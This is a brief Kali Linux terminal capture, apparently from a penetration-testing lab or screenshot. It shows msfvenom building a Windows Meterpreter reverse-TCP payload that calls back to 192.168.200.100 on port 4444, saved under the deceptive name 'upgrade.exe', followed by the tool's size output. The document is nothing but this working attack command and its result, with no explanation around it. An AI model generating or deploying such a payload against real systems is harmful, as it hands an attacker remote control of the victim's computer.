 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.200.100 LPORT=4444 -f exe > upgrade.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7680 bytes
┌──(kali㉿kali)-[~]
└─$